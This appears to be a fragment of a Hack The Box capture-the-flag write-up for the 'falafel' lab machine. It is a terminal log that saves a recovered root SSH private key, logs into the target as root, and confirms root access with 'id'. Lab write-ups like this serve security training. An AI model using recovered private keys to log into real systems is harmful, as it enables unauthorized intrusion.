 root@kali:~/Documents/htb/box/falafel# vi id_rsa
root@kali:~/Documents/htb/box/falafel# chmod 600 id_rsa
root@kali:~/Documents/htb/box/falafel#
root@kali:~/Documents/htb/box/falafel# ssh -i id_rsa root@10.10.10.73
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-112-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

0 packages can be updated.
0 updates are security updates.


Last login: Tue May  1 20:14:09 2018 from 10.10.14.4
root@falafel:~# id
uid=0(root) gid=0(root) groups=0(root)
root@falafel:~# hostname
falafel
root@falafel:~#